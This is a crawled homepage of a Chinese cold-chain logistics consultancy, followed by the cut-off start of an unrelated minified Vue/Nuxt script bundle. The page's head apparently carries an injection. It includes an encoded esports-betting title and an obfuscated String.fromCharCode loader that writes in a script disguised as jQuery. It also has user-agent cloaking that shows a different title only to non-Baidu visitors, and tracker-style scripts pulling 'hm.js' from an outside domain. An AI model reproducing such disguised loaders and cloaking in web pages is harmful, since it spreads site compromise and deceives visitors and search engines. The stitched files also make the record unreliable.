request_url: https://www.liliansrl.com/hm.js?f14b352a9dac3dcc2bf72bb9549d59f6
body_size: 27401
content:
<!DOCTYPE html>
<html>
<head><title>&#x7ADE;&#x6280;&#x5B9D;lol&#x4E0A;&#x54C8;&#x54C8;&#x7535;&#x7ADE;|&#x8D35;&#x5BBE;&#x670D;&#x52A1;</title>
<meta name="keywords" content="&#31454;&#25216;&#23453;&#108;&#111;&#108;&#19978;&#21704;&#21704;&#30005;&#31454;&#44;&#31454;&#25216;&#23453;&#20108;&#32500;&#30721;&#26469;&#21704;&#21704;&#30005;&#31454;"/>
<meta name="description" content="&#31454;&#25216;&#23453;&#76;&#79;&#76;&#24179;&#21488;&#20840;&#38754;&#35206;&#30422;&#21704;&#21704;&#30005;&#31454;&#65292;&#19987;&#23646;&#36149;&#23486;&#26381;&#21153;&#38543;&#26102;&#21487;&#20139;&#65292;&#21161;&#24744;&#36731;&#26494;&#36194;&#21462;&#27599;&#22330;&#27604;&#36187;&#65292;&#20307;&#39564;&#38750;&#20961;&#30005;&#31454;&#20043;&#26053;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="冷链物流园区产业规划设计_冷链项目策划/可研/设计-威士达冷链物流研究院"}</script>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<title></title>
<meta name="keywords" content="冷链园区策划,冷链产业咨询,冷链物流规划设计,威士达冷链物流研究院,冷链园区招商运营">
<meta name="description" content="威士达冷链物流研究院专注于为客户提供冷链物流产业园领域的产业研究、策划咨询、规划设计、招商运营、供应链设计、智能化升级、数字化研发、综合人才培养输出等冷链物流项目的全过程服务，提供科学经济创新的冷链整体解决方案。免费咨询热线：400-699-1856">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link href="/skin/css/public.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/index.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/footer.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/header.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/skin/css/swiper-bundle.min.css">
<script src="/skin/js/rem.js"></script>
</head>
<body>
<section class="header">
<div class="header_top">
<div class="center">
<div class="welcome">欢迎您来到上海威士达冷链物流研究院</div>
<div class="right">
<a href="/sitemap.html">网站地图</a>
<span>|</span>
<a rel="nofollow" href="/?xydc/yjydt/165.html">网站法律声明</a>
<div class="Collection">
<img src="/skin/images/Collection.png" alt="威士达冷链物流研究院logo">
<p>收藏</p>
</div>
</div>
</div>
</div>
<div class="header_center">
<div class="center">
<div class="left">
<h1><a href="/" title="上海威士达冷链物流研究院">
<img style="max-width: 70%;" src="/skin/images/logo_new1.jpg" alt="威士达冷链物流研究院" class="logo"></a></h1>
</div>
<div class="topPhone">
<img src="/skin/images/logo_new_r.jpg" alt="">
</div>
<img src="/skin/images/ph_nav.png" alt="" class="ph_nav">
<a href="javascript:history.go(-1);" class="ph_back">
<img src="/skin/images/ph_back.png" alt="">
</a>
<a href="/" class="ph_index">
<img src="/skin/images/ph_index.png" alt="">
</a>
</div>
</div>
<div class="header_nav">
<div class="ph_nav_top">
<div class="left">
<img src="/skin/images/logo.png" alt="" class="logo">
<div class="free_hotline">
<img src="/skin/images/name.png" alt="" class="name">
<div class="bot">
<img src="/skin/images/free_hotline.png" alt="">
<span>免费热线：139-2432-0085</span>
</div>
</div>
</div>
<img src="/skin/images/close.png" alt="" class="close">
</div>
<div class="center">
<ul>
<li class="active">
<a href="/">
<i></i>
<b>网站首页</b>
</a>
</li>
<li>
<a href="/?hxyw/">
<i></i>
<b>冷链咨询</b>
</a>
<div class="erji">
<div class="center">
<a href="/?hxyw/llzsyy/" target="">冷链园区运营</a>
<a href="/?llspjg/" target="">冷链食品加工</a>
<a href="/?llzn/" target="">数字化物联网</a>
<a href="/?llghsj/" target="">冷链规划设计</a>
</div>
</div>
</li>
<li>
<a href="/?aljd/">
<i></i>
<b>相关案例</b>
</a>
<div class="erji">
<div class="center">
<a href="/?aljd/swyy/" target="">生物医药</a>
<a href="/?aljd/wlcy/" target="">物流贸易</a>
<a href="/?aljd/spmy/" target="">食品餐饮</a>
<a href="/?aljd/gyzz/" target="">工业制造</a>
</div>
</div>
</li>
<li>
<a href="/?xydc/">
<i></i>
<b>行业动态</b>
</a>
<div class="erji">
<div class="center">
<a href="/?xydc/llyjbg/" target="">冷链研究报告</a>
<a href="/?xydc/yjydt/" target="">研究院动态</a>
<a href="/?xydc/zcdd/" target="">政策导读</a>
</div>
</div>
</li>
<li>
<a href="/?gywm/">
<i></i>
<b>关于我们</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="/?fwly/">
<i></i>
<b>服务对象</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="/?lxwm/">
<i></i>
<b>联系我们</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="/?tdjs/">
<i></i>
<b>团队介绍</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
</ul>
</div>
</div>
</section>
<section class="banner">
<div class="swiper-container banner_swiper">
<div class="swiper-wrapper">
<div class="swiper-slide">
<img src="/static/upload/image/20220211/1644550153674736.jpg" alt="威士达">
<img src="/static/upload/image/20220211/1644550118484299.jpg" alt="威士达">
</div>
<div class="swiper-slide">
<img src="/static/upload/image/20220210/1644479202463777.jpg" alt="banner3">
<img src="/static/upload/image/20220210/1644479170845241.jpg" alt="banner3">
</div>
<div class="swiper-slide">
<img src="/uploads/210806/1-210P6120I9432.jpg" alt="banner2">
<img src="/static/upload/image/20220223/1645584832511255.jpg" alt="banner2">
</div>
</div>
<div class="swiper-pagination"></div>
</div>
</section>
<section class="Core_Busines">
<div class="title">
<img src="/skin/images/title_pic1.png" alt="">
<b>核心业务</b>
<p>Core Busines</p>
</div>
<div class="container">
<div class="center">
<ul class="tab">
<li class="active"><p>冷链研究策划</p></li>
<li><p>冷链规划设计</p></li>
<li><p>冷链园区建设</p></li>
<li><p>冷链园区运营</p></li>
</ul>
<div class="qh">
<div class="list">
<div class="nr">
<p>宏观政策研究</p>
<p>冷链市场调研</p>
<p>冷链行业研究报告</p>
<p>冷链立项/蓝皮书</p>
<p>冷链可行性研究报告</p>
<p>产业调研分析</p>
<p>冷链园区定位</p>
<p>项目建议书</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>概念性规划设计</p>
<p>园区立面设计</p>
<p>工程方案设计</p>
<p>冷链工艺设计</p>
<p>冷链园区内部规划</p>
<p>施工图设计</p>
<p>冷链BIM设计</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>制冷保温设备集成</p>
<p>物流储存设备集成</p>
<p>食品加工设备集成</p>
<p>智慧管理平台集成</p>
<p>冷库设备安装</p>
<p>规范施工要求</p>
<p>专业技术团队</p>
<p>施工经验丰富</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>产业招商分析</p>
<p>冷链招商培训</p>
<p>冷链运营资源导入</p>
<p>冷链产业招商定位</p>
<p>冷链供应链管理</p>
<p>物流金融增值服务</p>
<p>力求做到完美</p>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="Service_Object">
<div class="title">
<img src="/skin/images/title_pic2.png" alt="">
<b>服务对象</b>
<p>Service Object</p>
</div>
<ul class="center">
<li style="background-image: url(/skin/images/Service_Object_1.png);">
<h4>冷链产业投资者</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_2.png);">
<h4>上市企业</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_3.png);">
<h4>民营企业</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_4.png);">
<h4>政府部门</h4>
</li>
</ul>
</section>
<section class="Service_area">
<div class="title">
<img src="/skin/images/title_pic3.png" alt="">
<b>服务领域</b>
<p>Service area</p>
</div>
<div class="container">
<ul class="center">
<li>
<img src="/skin/images/Service_area_icon3.png" alt="为生物医药物流企业提供整套的冷链物流园区规划设计">
<b>生物医药</b>
</li>
<li>
<img src="/skin/images/Service_area_icon4.png" alt="为餐饮物流企业提供整套的冷链物流园区规划设计">
<b>物流贸易</b>
</li>
<li>
<img src="/skin/images/Service_area_icon5.png" alt="为食品贸易头部企业提供整套的冷链物流园区规划设计">
<b>食品餐饮</b>
</li>
<li>
<img src="/skin/images/Service_area_icon6.png" alt="为工业制造企业提供整套的冷链物流园区规划设计">
<b>工业制造</b>
</li>
</ul>
</div>
</section>
<section class="Core_advantage">
<div class="title">
<img src="/skin/images/title_pic1.png" alt="">
<b>核心优势</b>
<p>Core advantage</p>
</div>
<ul class="center">
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon1.png" alt="">
<h2>懂产业</h2>
</div>
<p><span>冷链产业</span><span>数据基础</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon2.png" alt="">
<h2>擅规划</h2>
</div>
<p><span>冷链园区</span><span>规划经验</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon3.png" alt="">
<h2>专施工</h2>
</div>
<p><span>项目施工</span><span>成功案例</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon4.png" alt="">
<h2>会招商</h2>
</div>
<p><span>冷链园区</span><span>运营客户资源</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon5.png" alt="">
<h2>精运维</h2>
</div>
<p><span>制冷系统</span><span>运维控制技术</span></p>
</li>
</ul>
</section>
<section class="Customer">
<div class="title">
<img src="/skin/images/title_pic4.png" alt="">
<b>合作客户</b>
<p>Cooperative customers</p>
</div>
<div class="container">
<div class="center clear">
<a href="/aljd/gyzz/169.html" title="韩国LG南京600平米新能源电池的防爆冷库工程案例"><img src="/skin/images/1.png" alt="韩国LG南京600平米新能源电池的防爆冷库工程案例"></a>
<img src="/skin/images/2.png" alt="">
<img src="/skin/images/3.png" alt="">
<img src="/skin/images/4.png" alt="">
<img src="/skin/images/5.png" alt="">
<img src="/skin/images/6.png" alt="">
<a href="/aljd/swyy/177.html" title="九州通达制药冷库安装完毕"><img src="/skin/images/7.png" alt="九州通达制药冷库安装完毕"></a>
<a href="/aljd/spmy/181.html" title="可口可乐冷库项目"><img src="/skin/images/8.png" alt="可口可乐冷库项目"></a>
<img src="/skin/images/9.png" alt="">
<a href="/aljd/swyy/183.html" title="蒙牛乳业武汉配送中心冷库"><img src="/skin/images/10.png" alt="蒙牛乳业武汉配送中心冷库"></a>
<img src="/skin/images/11.png" alt="">
<a href="/aljd/spmy/178.html" title="上海周黑鸭食品有限公司高温仓库"><img src="/skin/images/12.png" alt="上海周黑鸭食品有限公司高温仓库"></a>
<img src="/skin/images/13.png" alt="">
<img src="/skin/images/14.png" alt="">
<img src="/skin/images/15.png" alt="">
<a href="/aljd/spmy/179.html" title="统一安装企业集团食品保鲜冷冻加工冷库设备安装"><img src="/skin/images/16.png" alt="统一安装企业集团食品保鲜冷冻加工冷库设备安装"></a>
<a href="/aljd/wlcy/158.html" title="全盛4万多立方雀巢仓储基地"><img src="/skin/images/17.png" alt="全盛4万多立方雀巢仓储基地"></a>
<a href="/aljd/spmy/176.html" title="沈阳三生制药3000平方米低温医药物流冷库工程案例"><img src="/skin/images/18.png" alt="沈阳三生制药3000平方米低温医药物流冷库工程案例"></a>
<a href="/aljd/spmy/180.html" title="三个松鼠生产车间冷库工程建设项目"><img src="/skin/images/19.png" alt="三个松鼠生产车间冷库工程建设项目"></a>
<img src="/skin/images/20.png" alt="">
<a href="/aljd/swyy/182.html" title="浙江修正药业药品冷库(药品冷库)"><img src="/skin/images/21.png" alt="浙江修正药业药品冷库(药品冷库)"></a>
</div>
</div>
</section>
<section class="Service_process">
<div class="title">
<img src="/skin/images/title_pic4.png" alt="">
<b>服务流程</b>
<p>Service process</p>
</div>
<div class="container">
<img src="/skin/images/flow_chart.png" alt="">
</div>
</section>
<section class="Industry_insight">
<div class="title">
<img src="/skin/images/title_pic5.png" alt="">
<b>行业洞察</b>
<p>Industry insight</p>
</div>
<ul class="tab center">
<li class="active">研究院动态</li>
<li>政策导读</li>
<li>冷链研究报告</li>
</ul>
<div class="container">
<div class="news center">
<ul class="list">
<li>
<div class="date">
<div class="day">22</div>
<p>2022-07</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/373.html" target="_blank">
<h3>祝贺上海海洋大学与威士达冷链物流研究院联合研发中心成立签约仪式圆满举行</h3>
</a>
<p>2022年7月22号上午，上海海洋大学和上海威士达冷链物流研究院有限公司战略合作签约仪式在威士达成功举行。上海海洋大学是一所海洋、水产、食品等特色学科优势明显，理、工、农、经、文、管、法等多学科协调发展的高水平特色大学。海洋大学在食品及相关化学品的···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">19</div>
<p>2022-07</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/366.html" target="_blank">
<h3>冷链需注意的事项和建立应急体系</h3>
</a>
<p>冷链设计控制要素，五个方面如下1.产品特性:包括原材料质量和耐储存性等。冷藏货物的质量变化主要取决于控制温度计温度的可变范围，受被储存货物的温度影响，甚至被储存货物表面温度和内部温度之间的温度梯度都会影响其质量。不同的原料存储温度条件，冷却方式···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">20</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/323.html" target="_blank">
<h3>冷库设计安装需要多少钱?影响冷库造价的因素!</h3>
</a>
<p>小型冷库常见于饭店、水果店、生鲜店、菜场、农贸市场、小工厂，其中20平米的冷库较为常见。那么安装一个20平米的冷库设计安装需要多少钱呢?无论大型还是小型冷库，冷库成本受多种因素影响。常见的影响因素有:仓库的长、宽、高，冷库储存的货物种类，冷库的设···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">17</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/322.html" target="_blank">
<h3>冷库如何设计和设备选型?</h3>
</a>
<p>凭借安装工期短和适用范围广的特点，小型冷库的建设需求比较普遍。那么，冷库安装公司在小型冷库的库房设计和设备选型上是如何操作的呢?威士达冷链研究院为大家整理了以下主要几点，供大家在选择冷库设计公司安装小型冷库时有所参考。小型冷库的冷库门如何规划···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">17</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/321.html" target="_blank">
<h3>你对冷库的设计和安装了解多少?</h3>
</a>
<p>冷库建筑不断发展，从5℃-23℃的温度范围发展到-30℃以下的专用小型冷库，以满足不同用途的需求，适用于各种行业和部门。随着小型冷库的日益普及，越来越多的人倾向于使用小型冷库。那么不同储藏温度、不同储藏位置的小型冷库在设计安装时有哪些注意事项呢?一···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">15</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/318.html" target="_blank">
<h3>“光伏+冷库” 助力低碳园区建设</h3>
</a>
<p>Co-elite冷链社群是由冷库视界组建的致力于开展冷链行业上下游知识、经验、技术、洞察和资讯交流与分享活动的线上社群，群内人群主要分为甲方货主、技术、规建、工程、投资、物流、供应链板块负责人，也有相关工程、技术、设备服务商高管与资深人士、行业专家···</p>
</div>
</li>
</ul>
</div>
<div class="news center" style="display: none;">
<ul class="list">
<li>
<div class="date">
<div class="day">16</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/896.html" target="_blank">
<h3>我国骨干冷链物流网持续完善</h3>
</a>
<p>《中国冷链物流发展报告(2024版)》显示，随着国民经济逐步恢复向好，我国冷链物流市场需求逐步企稳回升。2023年，冷链物流需求总量约3.5亿吨，同比增长6.1%;全国冷库总量约为2.3亿立方米，同比增长8.3%。日前，国家发展改革委印发《关于做好2024年国家骨干冷链···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">04</div>
<p>2024-07</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/857.html" target="_blank">
<h3>国家发展改革委发布2024年国家骨干冷链物流基地建设名单</h3>
</a>
<p>近日，国家发展改革委印发《关于做好2024年国家骨干冷链物流基地建设工作的通知》，发布新一批20个国家骨干冷链物流基地建设名单。2020年以来，国家发展改革委已分4批将86个国家骨干冷链物流基地纳入重点建设名单，覆盖31个省(自治区、直辖市，含新疆生产建设···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">20</div>
<p>2024-06</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/848.html" target="_blank">
<h3>河南省内多地加强建设冷链项目基地</h3>
</a>
<p>濮阳在《攻坚二季度确保“双过半”若干措施》中，明确提出要“打造区域物流枢纽，科学布局物流基地，聚焦石化能源、冷链、电商快递等重点领域，推动濮阳化工物流港落地实施”，还提出要“加快培育物流‘雁群’，支持厚疆、大地密码等做大做强”。许昌强调持续···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">25</div>
<p>2024-04</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/810.html" target="_blank">
<h3>重庆“支持冷链流通体系建设”政策具体内容是什么?如何申报?</h3>
</a>
<p>对符合条件的农产品交易市场、集散分拨中心项目，按不超过实际有效投资额的50%，给予最高不超过1000万元补助。1.支持对象：重庆市商贸流通企业、村集体经济组织等。2.申报程序：区县级项目向项目所在区县商务主管部门申报，区县商务主管部门评审、研究后下达项···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">25</div>
<p>2024-04</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/809.html" target="_blank">
<h3>政策落地，冷链物流行业有望迎来发展新机遇</h3>
</a>
<p>近日，中央、国务院发布关于学习运用“千村示范、万村整治”工程经验有力有效推进乡村全面振兴的意见，推动农村流通高质量发展。在提升乡村产业发展水平领域，意见提出深入推进县域商业体系建设，健全县乡村物流配送体系，促进农村客货邮融合发展，大力发展共···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">07</div>
<p>2024-03</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/787.html" target="_blank">
<h3>《国家重点低碳技术征集推广实施方案》的通知</h3>
</a>
<p>各省、自治区、直辖市及新疆生产建设兵团生态环境厅(局)、科技厅(委、局)、住房城乡建设厅(委、管委、局)、交通运输厅(局、委)、农业农村(农牧)厅(局、委)，工业和信息化主管部门：为深入贯彻党的二十大精神，积极落实全国生态环境保护大会有关要求，大力支持···</p>
</div>
</li>
</ul>
</div>
<div class="news center" style="display: none;">
<ul class="list">
<li>
<div class="date">
<div class="day">19</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/897.html" target="_blank">
<h3>农产品冷链云仓运营模式</h3>
</a>
<p>农产品冷链云仓作为现代农产品流通体系的重要组成部分，其农产品冷链云仓运营模式具有以下几个特点：1.数字化管理：农产品冷链云仓运用大数据、云计算等技术，实现对农产品的存储、流通、销售等环节的数字化管理。2.供应链整合：通过云仓模式，整合农产品冷链···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">15</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/895.html" target="_blank">
<h3>如何确保冷藏药品的湿度控制在适宜范围内?</h3>
</a>
<p>确保冷藏药品的湿度控制在适宜范围内是保障药品质量和有效性的关键环节。以下是一些有效的策略和措施：1.使用专业设备-恒湿冷藏设备：选择具备湿度控制功能的冷藏设备，能够自动调节环境湿度。-湿度监测仪：使用高精度的温湿度监测仪，实时监测和记录储存环境···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">14</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/894.html" target="_blank">
<h3>药材在冷链储存过程中如何防止受潮和变质?</h3>
</a>
<p>在药材的冷链储存过程中，防止受潮和变质是确保其质量和有效性的关键。以下是一些有效的措施和建议：1.温湿度控制-恒温恒湿环境：保持仓库和储存设备的温度和湿度在适宜的范围内。一般来说，药材的储存温度应控制在0-5°C，湿度应保持在30%-40%之间。-使用温湿···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">13</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/893.html" target="_blank">
<h3>对于需要冷藏的药品，除了温度,还有哪些因素需要考虑?</h3>
</a>
<p>对于需要冷藏的药品，在储存和管理时除了温度之外，还需要考虑以下因素：1.湿度控制：保持适宜的湿度，通常在35%-75%之间，以防止药品吸湿或变干。2.避光保护：某些药品对光照敏感，需要存放在遮光或不透明容器中，避免直接阳光照射。3.密封性：确保冷藏药品的···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">13</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/892.html" target="_blank">
<h3>不同药材的冷藏和冷冻温度具体应该设置在多少度?</h3>
</a>
<p>不同药材的冷藏和冷冻温度应根据具体的药品特性和要求进行设置。以下是一些具体的储存温度指导：1.冷藏药品：通常指的是需要储存在2℃-8℃之间的药品。这类药品主要包括人血白蛋白、各类疫苗、免疫球蛋白、胰岛素等生物制剂。2.阴凉储存：对于阴凉储存的药品，···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">12</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/891.html" target="_blank">
<h3>药材需要冷藏还是冷冻</h3>
</a>
<p>药材的储存条件取决于药材的类型和特性。一般来说，药材的储存可以分为以下几种情况：1.冷藏储存：一些容易受潮、变质或者需要较长时间保存的药材，如某些草药、切片、粉末等，可能需要在较低温度下冷藏，通常在2℃-8℃的环境中储存。2.常温储存：许多药材可以···</p>
</div>
</li>
</ul>
</div>
</div>
</section>
</section>
<section class="right_fixed">
<a href="javascript:;" class="footerPhone">
<img src="/skin/images/right_fixed_icon1.png" alt="冷链规划设计免费服务热线：4006991856">
<p>联系电话</p>
<div class="PhoneBox">18818216559</div>
</a>
<a target="_blank" rel="nofollow" href="https://p.qiao.baidu.com/cps/chat?siteId=17688948&userId=38645909&siteToken=2df5affe07a4f754861898b14431002c">
<img src="/skin/images/right_fixed_icon2.png" alt="在线客服">
<p>在线客服</p>
</a>
<a href="javascript:;" class="WeChat">
<img src="/skin/images/right_fixed_icon3.png" alt="关注微信">
<p>关注微信</p>
<img src="/skin/images/ewm.png" alt="" class="ewm">
</a>
<a target="_blank" rel="nofollow" href="tel:18818216559">
<img src="/skin/images/right_fixed_icon4.png" alt="商务合作">
<p>拨打电话</p>
</a>
</section>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?f14b352a9dac3dcc2bf72bb9549d59f6";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?2df5affe07a4f754861898b14431002c";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<script type="text/javascript">window._agl =window._agl ||[];(function () {_agl.push(['production','_f7L2XwGXjyszb4d1e2oxPybgD']
);(function () {var agl =document.createElement('script');agl.type ='text/javascript';agl.async =true;agl.src ='https://fxgate.baidu.com/angelia/fcagl.js?production=_f7L2XwGXjyszb4d1e2oxPybgD';var s =document.getElementsByTagName('script')[0];s.parentNode.insertBefore(agl,s);})();})();</script>
<div class="flink">
<div class="wrap">
<div class="flinkt">换链+q441512729友情链接：</div>
<a href="https://www.zjzhongtian.com/" rel="nofollow" title="天怡设计" target="_blank">天怡设计</a>
<a href="http://www.zjdxzyyjy.cn/" rel="nofollow" title="浙江大学中原研究院" target="_blank">浙江大学中原研究院</a>
<a href="http://www.lyhbdl.com" title="河南变压器" target="_blank">河南变压器</a><a href="http://www.sosc123.com" title="素材大全" target="_blank">素材大全</a><a href="https://www.kvjv.com/" title="冷库安装设计" target="_blank">冷库安装设计</a>
</div>
<div class="wrap">
<div class="flinkt5" style="color: #666;">版权所有-上海威士达冷链物流研究院有限公司 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"> 沪ICP备2021021898号-1</a></div>
</div>
</div>
<script src="/skin/js/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="/skin/js/swiper-bundle.min.js"></script>
<script src="/skin/js/common.js"></script>
<script src="/skin/js/index.js"></script>
<script>var swiper =new Swiper('.banner_swiper',{pagination:{el:'.swiper-pagination',},speed:1500,loop:true,autoplay:{delay:4000,disableOnInteraction:false,},});var swiper =new Swiper('.patent_swiper',{slidesPerView:5,spaceBetween:15,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},speed:500,loop:true,autoplay:{delay:2500,disableOnInteraction:false,},});</script>
<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/mcdHTJIH.js
body_size: 65299
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./DQXSsCDc.js","./CiYdT-Qk.js","./DGeQHV0V.js","./WMMBaEhM.js","./Bf_6jy_C.js","./text-field.DCJnRI_P.css","./filter-tabs.C7mKBNbI.css","./EMFZX3eP.js","./BeNHbOU3.js","./Db1yqCaY.js","./bstm.ClrCxLLR.css","./DdOdkdrq.js","./Co5OEKNV.js","./D-tIdW9P.js","./DcVMg1gi.js","./kT3BHKwB.js","./CJ_r2fQG.js","./consultation.H4nr2U7N.css","./DIslKyJq.js","./CSGLRDGM.js","./swiper-vue.WQW-vQg8.css","./fqtF8c08.js","./slide-banners.CmAdk12M.css","./C6fOSTd8.js","./index.CZcTrpe8.css","./SQwNZCx1.js","./BaCu05VY.js","./slide-tabs.Cr6MmFlU.css","./history.BOgfsZEM.css","./D0ITZbwG.js","./index.DD9bvE-F.css","./CoJgqk-w.js","./jqys.BEvNzoXq.css","./Dz8l0hII.js","./sxtm.CE0jXwow.css","./DnqYVosy.js","./tmlm.BkPOuxYm.css","./DVq0derj.js","./tmws.CDFRn1E_.css","./DRv3dCp4.js","./video.BP1UfAM8.css","./Tti0DRmW.js","./website.6-5bl3mb.css","./Dgxlt9uI.js","./G8-gJWNn.js","./alert.BV0vswNI.css","./DkfHET3a.js","./footer.CBbYU1Jy.css","./detail.CIBPMzFd.css","./B5KWsRz2.js","./header.tp31v0qX.css","./Dc-oSMi2.js","./main.CgzJduar.css","./CJA3NpUQ.js","./error-404.CoZKRZXM.css","./DzbDOKtN.js","./error-500.D6506J9O.css"])))=>i.map(i=>d[i]);
var Cc=Object.defineProperty;var xc=(e,t,n)=>t in e?Cc(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var vt=(e,t,n)=>xc(e,typeof t!="symbol"?t+"":t,n);/**
* @vue/shared v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Ys(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const le={},rn=[],lt=()=>{},kc=()=>!1,Vn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Zs=e=>e.startsWith("onUpdate:"),we=Object.assign,eo=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Ac=Object.prototype.hasOwnProperty,re=(e,t)=>Ac.call(e,t),J=Array.isArray,sn=e=>Kn(e)==="[object Map]",Zi=e=>Kn(e)==="[object Set]",Pc=e=>Kn(e)==="[object RegExp]",Q=e=>typeof e=="function",he=e=>typeof e=="string",yt=e=>typeof e=="symbol",fe=e=>e!==null&&typeof e=="object",el=e=>(fe(e)||Q(e))&&Q(e.then)&&Q(e.catch),tl=Object.prototype.toString,Kn=e=>tl.call(e),Oc=e=>Kn(e).slice(8,-1),nl=e=>Kn(e)==="[object Object]",to=e=>he(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,on=Ys(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Pr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Mc=/-(\w)/g,Ge=Pr(e=>e.replace(Mc,(t,n)=>n?n.toUpperCase():"")),Ic=/\B([A-Z])/g,Gt=Pr(e=>e.replace(Ic,"-$1").toLowerCase()),Or=Pr(e=>e.charAt(0).toUpperCase()+e.slice(1)),Gr=Pr(e=>e?`on${Or(e)}`:""),At=(e,t)=>!Object.is(e,t),Sn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},rl=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},Hc=e=>{const t=parseFloat(e);return isNaN(t)?e:t},sl=e=>{const t=he(e)?Number(e):NaN;return isNaN(t)?e:t};let Io;const Mr=()=>Io||(Io=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Ir(e){if(J(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=he(r)?jc(r):Ir(r);if(s)for(const o in s)t[o]=s[o]}return t}else if(he(e)||fe(e))return e}const Lc=/;(?![^(]*\))/g,$c=/:([^]+)/,Nc=/\/\*[^]*?\*\//g;function jc(e){const t={};return e.replace(Nc,"").split(Lc).forEach(n=>{if(n){const r=n.split($c);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Hr(e){let 